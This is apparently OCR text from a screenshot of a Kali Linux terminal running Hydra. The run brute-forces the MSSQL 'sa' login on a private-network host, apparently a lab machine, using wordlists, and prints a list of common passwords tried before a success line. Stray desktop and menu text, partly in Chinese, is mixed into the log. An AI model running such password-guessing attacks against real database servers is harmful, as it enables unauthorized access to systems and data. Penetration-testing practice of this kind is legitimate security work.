 应用程序 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) 主页 Kali Linux
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# hydra -L /tmp/sqluser -P /tmp/sqlpass -vV 192.168.18.210 mssql
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
最近使用的
Hydra (http://www.thc.org/thc-hydra) starting at 2016-10-07 12:55:07
[DATA] max 16 tasks per 1 server, overall 64 tasks, 1156 login tries (l:1/p:1156), ~1 try per task
[DATA] attacking service mssql on port 1433
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "sa" - 1 of 1156 [child 0]
sogou-qimpanel-
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "SA" - 2 of 1156 [child 1]
cell
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "000000" - 3 of 1156 [child 2]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "as" - 4 of 1156 [child 3]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "" - 5 of 1156 [child 4]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "DiscoJack" - 6 of 1156 [child 5]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "P@ssw0rd" - 7 of 1156 [child 6]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "vice_1433 vice" - 8 of 1156 [child 7]
sqluser
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "nokia6600" - 9 of 1156 [child 8]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "server" - 10 of 1156 [child 9]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "sa123" - 11 of 1156 [child 10]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "rambo" - 12 of 1156 [child 11]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "12345" - 13 of 1156 [child 12]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "sql" - 14 of 1156 [child 13]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "123" - 15 of 1156 [child 14]
systemd-private-
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "Pa55word123" - 16 of 1156 [child 15]
6eebf47c8d3541d
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "admin@123" - 17 of 1156 [child 5]
a9b8a3b6f5e858…
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "19780223" - 18 of 1156 [child 9]
选中了“sqlpass” (9.3 KB)
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "masterkey" - 19 of 1156 [child 10]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass - 20 of 1156 [child 14]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "xx" - 21 of 1156 [child 0]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "yxmmqq_5901996" - 22 of 1156 [child 1]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "123456789" - 23 of 1156 [child 2]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "bit" - 24 of 1156 [child 3]
[1433][mssql] host: 192.168.18.210 login: sa
英